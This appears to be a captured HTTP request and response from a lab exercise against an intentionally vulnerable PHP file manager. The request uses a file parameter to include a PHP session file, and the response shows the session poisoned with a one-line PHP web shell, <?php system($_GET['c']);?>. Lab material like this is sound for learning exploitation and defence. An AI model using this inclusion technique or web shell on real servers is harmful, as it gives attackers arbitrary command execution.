 Request
Pretty Raw Hex \n
1 GET /manager/view.php?file=/var/lib/php5/sess_5ut0ven1nvnv96jlnn7dsim5n5 HTTP/1.1
2 Host: 192.168.80.129
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: username=user01; PHPSESSID=5ut0ven1nvnv96jlnn7dsim5n5
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
CYBER SECURITY SUMMIT
BRASIL-2019
Main File Manager Informations Lo
This is an intentionally vulnerable victim virtual
File manager to user01
Current file: /var/lib/php5/sess_5ut0ven1nvnv96jlnn7dsim5n5
auth|i:1;user_data|s:27:"<?php system($_GET['c']);?>";